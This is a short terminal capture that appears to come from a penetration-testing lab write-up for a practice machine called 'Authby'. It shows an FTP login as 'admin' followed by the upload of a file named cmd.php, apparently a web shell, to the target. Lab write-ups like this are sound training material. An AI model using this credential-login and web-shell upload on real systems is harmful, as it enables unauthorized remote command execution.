 ┌──(kali㉿kali)-[~/Documents/OffSecPG/Authby/ftp]
└─$ ftp -p 192.168.73.46 21
Connected to 192.168.73.46.
220 zFTPServer v6.0, build 2011-10-17 14:25 ready.
Name (192.168.73.46:kali): admin
331 User name received, need password.
Password:
230 User logged in, proceed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put ~/D
Desktop/   Documents/ Downloads/
ftp> put ~/Documents/exploit_suggester/cmd.php cmd.php
local: /home/kali/Documents/exploit_suggester/cmd.php remote: cmd.php
227 Entering Passive Mode (192,168,73,46,8,6).
150 File status okay; about to open data connection.
226 Closing data connection.
347 bytes sent in 0.00 secs (8.9439 MB/s)
ftp>